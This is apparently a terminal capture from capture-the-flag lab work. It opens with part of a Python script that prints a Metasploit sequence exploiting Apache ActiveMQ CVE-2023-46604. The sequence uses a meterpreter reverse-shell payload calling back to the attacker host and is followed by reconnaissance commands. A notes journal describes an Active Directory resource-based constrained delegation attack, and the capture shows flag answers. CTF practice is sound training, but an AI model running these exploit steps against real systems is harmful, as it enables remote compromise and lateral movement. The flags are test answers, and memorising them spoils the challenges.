 ip = tunnel_ip(args.iface)
    print("[+] live OpenWire target: CVE-2023-46604")
    print("use exploit/multi/misc/apache_activemq_rce_cve_2023_46604")
    print(f"set RHOSTS {args.broker}")
    print("set RPORT 61616")
    print("set TARGET 1")
    print("set PAYLOAD cmd/linux/http/x64/meterpreter/reverse_tcp")
    print(f"set LHOST {ip}")
    print("set SRVHOST", ip)
    print("set SRVPORT 8899")
    print("set LPORT 9999")
    print("set ForceExploit true")
    print("run -j")
    print("# shell: id; ip route; cat /etc/hosts; find / -name smb.conf 2>/dev/null")
    print("# then enumerate the internal /24 for TCP/445 and query the hidden share")
    return 0
if __name__ == "__main__":
    raise SystemExit(main())
root@vmi3694110:~/ctf/sealed-order-q11# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
HLB2026{CONSTRAINED_DELEGATION_S4U_SERVICE_IMPERSONATION}
root@vmi3694110:~/ctf/sealed-order-q11# cd '/root/ctf/core-systems-q12'
root@vmi3694110:~/ctf/core-systems-q12# file notes.md flags.txt WRITEUP.md 2>/dev/null; sha256sum WRITEUP.md 2>/dev/null; sed -n '1,24p' not
es.md 2>/dev/null
notes.md:   Unicode text, UTF-8 text
flags.txt:  ASCII text
WRITEUP.md: Unicode text, UTF-8 text
26949ed7382d2b4230af08a1445d44c43677cabd07f9f188932314c2c2021710  WRITEUP.md
## Journal
- 2026-11-17T13:18:22Z **unknown** : APP01 172.28.18.4 identifié comme validateur AD; svc_web peut créer EVIL01$ via MAQ et écrire msDS-Allo
wedToActOnBehalfOfOtherIdentity sur APP01; vérification RBCD réussie avec flag réel.
root@vmi3694110:~/ctf/core-systems-q12# sed -n '1,100p' notes.md 2>/dev/null
## Journal
- 2026-11-17T13:18:22Z **unknown** : APP01 172.28.18.4 identifié comme validateur AD; svc_web peut créer EVIL01$ via MAQ et écrire msDS-Allo
wedToActOnBehalfOfOtherIdentity sur APP01; vérification RBCD réussie avec flag réel.
root@vmi3694110:~/ctf/core-systems-q12# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
HLB2026{RBCD_RESOURCE_DELEGATION_APP01_EXPLOITED}
root@vmi3694110:~/ctf/core-systems-q12#